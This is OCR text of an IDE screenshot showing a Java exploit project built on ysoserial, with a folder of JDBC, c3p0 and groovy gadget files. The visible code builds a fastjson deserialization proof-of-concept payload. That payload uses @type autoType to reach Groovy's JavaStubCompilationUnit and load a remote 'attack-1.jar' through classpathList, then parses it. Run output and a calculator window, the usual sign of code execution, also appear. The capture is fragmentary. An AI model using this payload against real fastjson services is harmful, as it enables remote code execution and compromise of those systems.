 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [E:\ysoserial-master] - groovy.java
ysoserial-master src main java ysoserial FuckJson groovy main
groovy
Project
java pom.xml (ysoserial) jdbc_5.java jdbc_6.java Jdbc_demo.java jdbc_8_0_19.java groovy.java XmlStreamReader
Project
Maven
Database
Structure
Favorites
Bean_demo
cb_
Cor
Pec
exploit
FuckJs
c3p
c3p
c3p
gro
jdb
jdb
jdb
Ror
JRMP
payloa
secmg
shell
testlea
C3P
cc1
cc1
cc2
cc3
CC4
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
1 4
11 "    \"unit\":{}\n" +
12 "}";
13
14 String poc2 = "{\n" +
15 "    \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
16 "    \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
17 "    \"config\":{\n" +
18 "        \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
19 "        \"classpathList\":\"http://127.0.0.1:8000/attack-1.jar\"\n" +
20 "    }\n" +
21 "}";
22
23 System.out.println(poc1);
24 System.out.println(poc2);
25 try {
26 JSON.parse(poc1);
27 } catch (Exception e) {}
28 JSON.parse(poc2);
29 }
30 }
31
Run: groovy
at ysoser )
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:1039)
... 12 more
Caused by: java.lang.NullPointerException <1 internal call>
... 17 more
Process finished with exit code 1
Run TODO Problems Terminal Profiler Build Spring 3 Event Log
Build completed successfully with 1 warning in 12 sec, 56 ms (moments ago) 21:17